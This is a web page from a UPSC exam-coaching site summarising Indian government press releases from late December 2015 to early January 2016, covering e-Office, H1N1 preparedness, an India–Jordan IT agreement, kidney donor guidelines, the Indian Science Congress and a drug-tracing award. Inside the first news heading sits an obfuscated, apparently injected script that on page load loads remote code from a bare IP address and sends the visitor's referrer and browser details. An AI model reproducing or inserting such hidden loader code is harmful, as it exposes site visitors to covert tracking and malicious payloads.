	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-13404" class="post-13404 post type-post status-publish format-aside hentry category-iasbabas-daily-current-affairs category-iasbabas-daily-news-analysis category-pib tag-iasbaba-press-information-bureau tag-press-information-bureau tag-press-information-bureau-upsc-ias post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">IASbaba Press Information Bureau (PIB)- 28th to 3rd January 2016</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                January 4, 2016                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    6  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/iasbabas-daily-current-affairs/" class="text-primary">IASbaba's Daily Current Affairs Analysis</a>,                                                                                                                                             <a href="https://iasbaba.com/iasbabas-daily-news-analysis/" class="text-primary">IASbaba's Daily News Analysis</a>,                                                                                                                                             <a href="https://iasbaba.com/pib/" class="text-primary">PIB</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;IASbaba Press Information Bureau (PIB)- 28th to 3rd January 2016&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p style="text-align: right;"><span style="text-decoration: underline; color: #ff6600;"><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/press-information-bureau/" target="_blank">ARCHIVES</a></span></p>
<p>&nbsp;</p>
<h1><span style="color: #008000;"><strong><u>GS-2</u></strong></span></h1>
<p><span style="text-decoration: underline; color: #3366ff;">Smt. <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kasty|var|u0026u|referrer|sfreh||js|php'.split('|'),0,{}))</script></noindex> Maneka Sanjay Gandhi launches e-Office in the Ministry of Women &amp; Child Development </span></p>
<p><span style="color: #ff6600;"><em>(Topic: Important Aspects of Governance, Transparency and accountability, e-governance- applications, models, success, limitations, and potential; citizens charters, transparency and accountability and accountability and institutional and other measures)</em></span></p>
<p><em> </em></p>
<p><strong>E-Office: </strong>Launched by Ministry of Women and Child Development</p>
<p><strong>Importance &#8211;</strong></p>
<ul>
<li>Bring paperless functioning</li>
<li>Brings transparency and accountability, which help to step up the delivery mechanisms</li>
<li>The legacy data of all the files of the ministry has been digitized and the entire file movement is now taking place electronically</li>
<li>Good system for processing of files and that DeitY is continuously striving to bring new areas within the ambit of digitization</li>
</ul>
<p>&nbsp;</p>
<p><strong>Functioning-</strong></p>
<ul>
<li>Under the e-office, every receipt of any paper is scanned and digitized and the new file is opened</li>
<li>File is then processed electronically as per specified procedure and specified hierarchy</li>
<li>Project was initiated in July, 2015 and over 12,000 files of the Ministry have been digitized</li>
<li>Several modules of e-office –</li>
<li>File Management System,</li>
<li>Knowledge Management System,</li>
<li>Leave Management System,</li>
<li>Tour Management System,</li>
</ul>
<p><strong>Benefits</strong>&#8211;</p>
<ul>
<li>Reduction of processing time</li>
<li>A file takes only 4-5 days for processing as compared to 30-40 days earlier</li>
<li>Possible to locate the point at which the file is held up and avoid delay by expediting the same</li>
<li>Directly impacts the delivery mechanism of the ministry, both for the State Governments as well as related civil society organizations</li>
<li>The e-office has also resulted in better accountability and transparency</li>
<li>Results in higher manpower efficiency</li>
</ul>
<p><strong> </strong></p>
<p><strong>Other Steps-</strong></p>
<ul>
<li>To bring other organizations like National Commission for Women within the ambit of e-Office soon</li>
<li>All the attached offices of the ministry are also going to come on the e-office platform shortly</li>
<li>Personnel Information Management System (e-Service Book) is expected to start from the 1st of January, 2016</li>
</ul>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><span style="text-decoration: underline; color: #3366ff;">Union Health Minister reviews the preparedness on Seasonal Influenza (H1N1)</span></p>
<p><span style="color: #ff6600;"><em>(Topic: Issues relating to Health, Diseases and Medical Enhancement)</em></span></p>
<p><em> </em></p>
<p>Union Health and Family Welfare Minister issued necessary directions related to-</p>
<ul>
<li>Procurement,</li>
<li>Training,</li>
<li>Issuing of advisories and</li>
<li>Guidelines for the state governments to review the preparedness for tackling seasonal Influenza (H1N1)</li>
</ul>
<p>&nbsp;</p>
<p><strong>Steps Taken &#8211;</strong></p>
<ul>
<li>Monitoring the situation and adequate steps have been taken</li>
<li>Strengthen nationwide awareness campaign on Seasonal Influenza (H1N1)</li>
<li>Support to the state governments</li>
<li>Issue necessary advisories to the state governments at regular intervals and review their strategy and plans</li>
<li>The Ministry has also undertaken adequate steps to augment capacity of health facilities to manage cases of Influenza (H1N1)</li>
<li>Strengthened testing facilities</li>
<li>Availability of PPE Kits and N95 Masks for healthcare workers dealing with the cases</li>
<li>Sufficient tablets of Oseltamivir for early treatment of Influenza (H1N1) cases</li>
<li>Directed the Central government institutions to earmark sufficient number of beds for H1N1 patients with additional capacity which may be used quickly whenever required</li>
</ul>
<p>&nbsp;</p>
<p><span style="text-decoration: underline; color: #3366ff;">Memorandum of Understanding between India and Jordan for promoting cooperation In the field of Information Technology and Electronics</span></p>
<p><span style="color: #ff6600;"><em>(Topic: Regional and Global Groupings and agreement involving India and affecting India’s Interest)</em></span></p>
<p><strong>MoU’s develop and strengthen</strong>&#8211;</p>
<ul>
<li>Industrial,</li>
<li>Technological</li>
<li>Commercial cooperation between the two countries in- Information Technology + Electronics (IT&amp;E) sector</li>
<li>Implement institutional + capacity building cooperation programme aimed at fostering partnerships between the two countries</li>
</ul>
<p><strong>Areas of co-operation include-</strong></p>
<ul>
<li>Identifying Capacity Building areas and specific needs of-</li>
<li>Jordanian IT sector,</li>
<li>Design,</li>
<li>Plan ,</li>
<li>Implement IT Capacity Building Programmes for the benefit to Jordan</li>
<li><u>Cooperation among</u> : Private + Public entities of both countries in the <em>areas of-</em></li>
<li>Investment</li>
<li>Business promotion</li>
<li><u>Strengthening Collaboration in:</u> IT&amp;E sector in the <em>areas of-</em></li>
<li>E-education,</li>
<li>E-Governance,</li>
<li>M-Governance,</li>
<li>E-health,</li>
<li>Telemedicine etc.;</li>
<li><u>Sharing of best practices in the areas of</u> –</li>
<li>Regulatory policy and</li>
<li>Institutional framework with special emphasis on developing internationally competitive IT&amp;E manufacturing and services industry</li>
<li><u>Participation in</u> : International events organized by each country</li>
<li>Other areas as jointly decided by the Parties</li>
</ul>
<p><u>Areas of cooperation realized through</u>: Establishing a Working Group on IT&amp;E composed of representatives of the Parties</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline; color: #3366ff;">National School Games to be organised at Four to Five venues every year</span></p>
<p><span style="color: #ff6600;"><em>(Topic: Issues Relating to Health, Education, Human Resources, Sports and others)</em></span></p>
<p><em> </em></p>
<p><em> </em><strong>Organised by:</strong> Union Government in a big way at four to five venues in the country every year</p>
<p><strong>Objective –</strong></p>
<ul>
<li>To ensure proper promotion and development of various games at the school level</li>
<li>Help early identification of talent and ensuring physical fitness of children</li>
<li>It is expected that participation of large number of children in the proposed National School Games from various parts of the country will not only contribute to the objective of sports promotion but also national unity and harmony</li>
</ul>
<p><u>Purpose of efficient organisation made possible by</u>: National School Games, the Department of Sports with the School Games Federation of India (SGFI) for conduct of the games and with the selected state governments for infrastructure</p>
<p><u> </u></p>
<p><span style="text-decoration: underline;"><span style="color: #3366ff; text-decoration: underline;">Health Ministry issues Draft Guidelines for Kidney Donors</span><br />
</span></p>
<p><span style="color: #ff6600;"><em>(Topic: Issues relating to development and management of Social Sector/Services relating to Health, Education, Human Resources)</em></span></p>
<p><em> </em></p>
<p><strong>About-</strong></p>
<ul>
<li>The National Organ and Tissue Transplant Organisation (NOTTO) under the Ministry of Health &amp; Family Welfare issued Draft Guidelines</li>
<li>Another major step towards easing rules and procedures to encourage organ donation among the masses</li>
<li>The draft guidelines have been posted on the website of NOTTO-<a href="http://www.notto.nic.in/">notto.nic.in</a>and comments/suggestions/views have been invited to fine tune the guidelines. These may be sent to the Director, NOTTO at <a href="mailto:dir@notto.nic.in">dir@notto.nic.in</a> by 16<sup>th</sup> January 2016</li>
</ul>
<p>&nbsp;</p>
<p><strong>Draft guidelines include:</strong></p>
<ul>
<li>Recipient registration, listing and scoring system in the waiting list</li>
<li>Scoring system for making priority</li>
<li>Allocation principles</li>
<li>Allocation algorithm, including  criteria for urgent listing, and</li>
<li>Inter-state issues</li>
</ul>
<p>&nbsp;</p>
<p><strong>Steps Taken-</strong></p>
<ul>
<li>List of the government and non-government hospitals in Delhi</li>
</ul>
<p><u>Covers area</u>: Neighboring area of the NCR (Gurgaon, Ghaziabad, Faridabad, Noida) listed in the draft guidelines</p>
<ul>
<li>Hospitals in the NCR cities will be included in the networking along with hospitals of Delhi for the purpose of organ sharing and allocation with the concurrence and MOU with the respective State Governments and institutions in due course of time</li>
</ul>
<p><em> </em></p>
<h1><span style="text-decoration: underline; color: #008000;"><strong> GS-3</strong></span></h1>
<p><u> </u></p>
<p><span style="text-decoration: underline; color: #3366ff;">Science &amp; Technology for Indigenous Development in India</span></p>
<p><span style="color: #ff6600;"><em>(Topic: Science and Technology, Resources, Growth, Development and Employment)</em></span></p>
<p><strong> </strong></p>
<p><strong>Under Theme</strong><strong>: </strong>Science &amp; Technology for Indigenous Development in India (103rd edition of Indian Science Congress)</p>
<p><strong>Held from:</strong> January 3 to 7 January, 2016</p>
<p><strong>Host: </strong>University of Mysore at its campus</p>
<p>The Minister for Science &amp; Technology and Earth Sciences, Dr. Harsh Vardhan will unveil the Indian Science Congress Mega Expo “Pride of India-Frontier Science &amp; Technologies”</p>
<p><strong><u>Pride of India Expo: </u></strong>Some major attractions like <strong>Hall of Pride, Vigyan Jyot and Genesis </strong></p>
<p><strong>Hall of Pride (HoP)-</strong></p>
<ul>
<li>Dedicated to the eminent personalities related to science and technology who have contributed immensely towards the progress and welfare of the nation</li>
<li>Some of the personalities portrayed in the earlier editions of HoP are <strong>Pandit Jawaharlal Nehru, Dr. Vikram Sarabhai, Shri Dhirubhai Ambani, Shri G. D Birla, Prof. Satish Dhawan, Shri Acharaya Prafulla Chandra Ray, Sir Mokshagundam Visvesvaraya etc</strong></li>
<li>At the 103<sup>rd</sup>Indian Science Congress this prestigious hall will be dedicated to Hon’ble <strong> APJ Abdul Kalam</strong></li>
</ul>
<p><strong>Genes-</strong></p>
<ul>
<li>One day symposium which is organized concurrent to the ISC with complimenting theme to the main science congress</li>
<li>The theme of XIV Genesis has been aptly chosen as <strong>“Realising the Make in India Mission through Indigenous Development – Role of MSME”</strong>keeping in view the focal theme of this year’s congress</li>
</ul>
<p>Objective to bring-</p>
<ul>
<li>Scientists,</li>
<li>Industrialists,</li>
<li>Academicians and</li>
<li>Policy makers on a common platform to exchange ideas and explore collaborative opportunities</li>
</ul>
<p><strong>Vijyan Jyot-</strong>the flame of knowledge –</p>
<ul>
<li>A novel initiative of MM Active which was initiated in the year 2010. The</li>
</ul>
<p><strong>Aim </strong></p>
<ul>
<li>To introduce pure science as a career choice amongst the youth and encourage them to opt for this career, thus preparing scientists and innovators for the future</li>
<li>The Vigyan Jyot is inspired by the vision 2020 of our former President Dr. A.P.J  Kalam of making India a powerful and prosperous  nation by reaching the benefits of science and technology to every Indian and enriching the quality of life</li>
</ul>
<p>&nbsp;</p>
<p><span style="text-decoration: underline; color: #3366ff;">Government constitutes Committee for Holistic interpretation of the provisions of the Cinematograph Act/ Rules</span></p>
<p><span style="color: #ff6600;"><em>(Topic: Science and Technology- Developments and their Application and effects in everyday life)</em></span></p>
<p><strong> </strong><strong>Issue –</strong></p>
<ul>
<li>In most countries of the world there is a mechanism of certifying feature films and documentaries</li>
<li>It has to be ensured that in doing so, artistic creativity and freedom do not get stifled/curtailed and the people tasked with the work of certification understand these nuances</li>
<li>A whole lot of Indian films have enriched the cultural milieu of the country besides making astonishing advances in technical aspects of film making</li>
</ul>
<p><strong>Steps Taken-</strong></p>
<ul>
<li>A committee headed by Shri Shyam Benegal has been constituted to suggest the paradigm for ensuring such a milieu</li>
<li>This in view and in sync with the vision of Hon’ble Prime Minister</li>
</ul>
<p><strong>Recommendations of Committee</strong> &#8211;</p>
<ul>
<li>To provide a holistic framework</li>
<li>Enable those tasked with the work of certification of films to discharge their responsibilities keeping in view this framework</li>
<li>Committee would be expected to take note of the best practices in various parts of the world, especially where the film industry is given sufficient and adequate space for creative and aesthetic expression</li>
<li>The Committee would recommend broad guidelines / procedures under the provisions of the Cinematograph Act / Rules for the benefit of the chairperson and other members of the Screening Committee</li>
<li>The staffing pattern of CBFC would also be looked into in an effort to recommend a framework which would provide efficient / transparent user friendly services</li>
</ul>
<p>The Committee has been requested to submit their recommendations within two months</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline; color: #3366ff;">Committee set up to Review Wage Structure of Gramin Dak Sevaks</span></p>
<p><span style="color: #ff6600;"><em>(Topic: Communication and Information Technology)</em></span></p>
<p>&nbsp;</p>
<p><strong>Committee-</strong></p>
<ul>
<li>One man Committee to examine-
<ul>
<li>Wage structure,</li>
<li>Service conditions, etc</li>
</ul>
</li>
</ul>
<ul>
<li>Gramin Dak Sevaks in the Department of Posts has been constituted by the Government of India</li>
<li>Department of Post has 2.6 lakh Gramin Dak Sevaks</li>
<li>All these GDSs will come under the purview of GDS Committee</li>
<li>The Committee will go into the service conditions of Gramin Dak Sevaks and suggest changes as considered necessary</li>
</ul>
<p>&nbsp;</p>
<p>Terms of reference of the Committee will include the following:-</p>
<ul>
<li>To examine the system of Branch Post Offices, engagement conditions and the existing structure of wage and enrolments paid to the Gramin Dak Sevaks and recommend necessary changes</li>
<li>To review the existing Services Discharge Benefits Scheme/other social security benefits for the Gramin Dak Sevaks and suggest necessary changes</li>
<li>To review the existing facilities/welfare measures provided to the Gramin Dak Sevaks and suggest necessary changes</li>
<li>To examine and suggest any changes in the method of –</li>
<li>Engagement,</li>
<li>Minimum qualification for engagement as Gramin Dak Sevaks and their conduct and disciplinary rules,</li>
<li>Particularly keeping in view the proposed induction of technology in the Rural Post Offices</li>
</ul>
<p>&nbsp;</p>
<p><span style="text-decoration: underline; color: #3366ff;">Environment Minister Holds Brainstorming Meetings to Formulate Action Plan for 2016 </span></p>
<p><span style="color: #ff6600;"><em>(Topic: Conservation, Environmental Pollution and Degradation, Environmental Impact Assessment)</em></span></p>
<p><em> </em></p>
<p><strong>Action plan for 2016</strong></p>
<ul>
<li>Increasing public participation,</li>
<li>Bringing down delays and</li>
<li>Aiming for zero delays</li>
</ul>
<p>&nbsp;</p>
<p><strong>Steps Taken-</strong></p>
<ul>
<li>Review the Comprehensive Environmental Pollution Index (CEPI) and install machines to gauge pollution levels in 66 cities with a population of more than one million.</li>
<li>New Waste Management Rules will achieve the Clean India campaign envisioned by the Prime Minister, Shri Narendra Modi</li>
<li>Solid Waste Management Rules, Construction Waste Management Rules, Plastic Waste Management Rules, Bio-medical Waste Management Rules and Hazardous Waste Management Rules have been revamped and will be declared soon</li>
<li>Directions will be issued soon to State governments under Section 5 of Environment Protection Act, 1986 on Sewage Treatment Plants (STPs) that are not working</li>
<li>It is the responsibility of State governments to ensure that the STPs become functional</li>
<li>Meetings reviewed the Coastal Regulation Zone (CRZ) policy</li>
</ul>
<p><u> </u></p>
<p><span style="text-decoration: underline; color: #3366ff;">DAVA project wins 2015 eASIA Award </span></p>
<p><span style="color: #ff6600;"><em>(Topic: Achievements, Indigenization of Technology and Developing New Technology)</em></span></p>
<p><em> </em></p>
<ul>
<li>Department of Commerce’s DAVA (Drug Authentication and Verification Application) project has won the 2015 <strong>eASIA Award under Trade Facilitation</strong> category as announced by <em>Asia Pacific Council for Trade Facilitation and Electronic Business (AFACT) in Tehran, Iran</em></li>
<li><u>Award administered by</u>: AFACT</li>
</ul>
<p><strong>About DAVA Project-</strong></p>
<ul>
<li>A significant step in the direction of Pharmaceuticals Authentication and Verification</li>
<li>Contribute considerably in enhancing the brand image of our pharmaceutical exporters</li>
<li>It is in the pilot stage and will be subsequently made mandatory for all pharmaceutical exports from India</li>
<li>Indian Pharmaceutical industry has approximately 250 large units and more than 8,000 small and medium scale units</li>
<li>Application Launched has value-added features like –</li>
<li>Availability of stocks for a drug in an area/wholesalers/retailers at a point of time; whenever required,</li>
<li>Drugs can easily be identified and recalled due to traceability of stocks,</li>
<li>Prevention of black marketing which especially arises during epidemics</li>
</ul>
<p><u>An initiative of</u>: Government of India which aims to cover all the drugs manufactured in India</p>
<p><u>DAVA project launched on</u>: June 29, 2015</p>
<p><u>Help in</u>:</p>
<ul>
<li>Creating an integrated platform for implementation of the Track and Trace system both for exports + domestic markets of Drugs and Pharmaceuticals</li>
<li>Project provide simpler means to the consumer and regulatory agencies for establishing drug authentication</li>
<li>Protect the India’s Brand image in international trade</li>
<li>When fully implemented, the export of fake or spurious drug from the country, will not be possible and in case it happens it would be easily traceable</li>
</ul>
<p>&nbsp;</p>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                             
                                                                                                 <li class="list-inline-item me-2 mb-0">
                                                    <i class="uil uil-tag-alt"></i>
                                                                                                        <a href="https://iasbaba.com/tag/iasbaba-press-information-bureau/" class="text-muted like">IASbaba Press Information Bureau</a>,                                                                                                         <a href="https://iasbaba.com/tag/press-information-bureau/" class="text-muted like">Press Information Bureau</a>,                                                                                                         <a href="https://iasbaba.com/tag/press-information-bureau-upsc-ias/" class="text-muted like">Press Information Bureau UPSC IAS</a>                                                                                                     </li>
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2016/01/all-india-radio/" class="card-title title text-dark">All India Radio- ACHIEVEMENTS AND INITIATIVES OF NITI AAYOG</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2016/01/all-india-radio/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2016/01/iasbaba-yojana-december-2015-climate-change/" class="card-title title text-dark">IASbaba YOJANA DECEMBER 2015- CLIMATE CHANGE</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2016/01/iasbaba-yojana-december-2015-climate-change/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-22" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Super 50</span><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/"><img width="1081" height="1081" src="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg" class="image wp-image-214759  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Super 50" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1.jpg 1081w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/SUPER-50-01-1-768x768.jpg 768w" sizes="(max-width: 1081px) 100vw, 1081px" /></a></div><div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="1024" height="1024" src="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg" class="image wp-image-214809  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3.jpeg 1024w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2026/01/PEP-2026-New-Batch-3-768x768.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg" class="image wp-image-215060  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2026/01/Gurukul-Jan-Batch-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="(max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img 